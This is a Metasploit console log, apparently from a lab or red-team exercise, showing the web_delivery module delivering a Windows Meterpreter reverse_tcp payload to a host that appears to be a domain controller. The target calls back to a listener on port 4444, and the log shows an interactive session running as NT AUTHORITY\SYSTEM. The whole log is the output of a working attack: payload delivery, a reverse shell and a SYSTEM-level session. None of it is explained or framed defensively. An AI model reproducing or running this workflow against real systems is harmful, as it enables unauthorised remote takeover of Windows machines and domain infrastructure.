 msf5 exploit(multi/script/web_delivery) > jobs
Jobs
====
Id  Name                                    Payload                              Payload opts
--  ----                                    -------                              ------------
0   Exploit: multi/script/web_delivery  windows/x64/meterpreter/reverse_tcp  tcp://192.168.235.129:4444
msf5 exploit(multi/script/web_delivery) >
[*] 192.168.235.100  web_delivery - Handling .sct Request
[*] 192.168.235.100  web_delivery - Delivering Payload (2121) bytes
[*] Sending stage (206403 bytes) to 192.168.235.100
[*] Meterpreter session 1 opened (192.168.235.129:4444 -> 192.168.235.100:49203) at 2019-11-19 04:02:17 -0500
msf5 exploit(multi/script/web_delivery) > sessions
Active sessions
===============
Id  Name  Type                     Information                Connection
--  ----  ----                     -----------                ----------
1         meterpreter x64/windows  NT AUTHORITY\SYSTEM @ DC1  192.168.235.129:4444 -> 192.168.235.100:49203 (192.168.235.100)
msf5 exploit(multi/script/web_delivery) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >